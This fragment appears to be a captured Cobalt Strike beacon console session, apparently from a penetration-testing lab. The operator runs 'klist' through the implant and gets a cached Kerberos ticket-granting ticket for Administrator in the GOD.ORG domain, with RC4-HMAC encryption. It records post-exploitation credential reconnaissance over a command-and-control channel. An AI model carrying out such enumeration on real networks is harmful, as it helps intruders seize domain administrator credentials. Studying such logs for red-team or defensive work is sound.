 beacon> shell klist
[*] Tasked beacon to run: klist
[+] host called home, sent: 36 bytes
[+] received output:
当前登录 ID 是 0:0x79787
缓存的票证: (1)
#0> 客户端: Administrator @ GOD.ORG
服务器: krbtgt/god.org @ GOD.ORG
Kerberos 票证加密类型: RSADSI RC4-HMAC(NT)
票证标志 0x40e00000 -> forwardable renewable initial pre_authent
开始时间: 1/29/2025 16:37:39 (本地)
结束时间: 1/30/2025 2:37:39 (本地)
续订时间: 2/5/2025 16:37:39 (本地)
会话密钥类型: RSADSI RC4-HMAC(NT)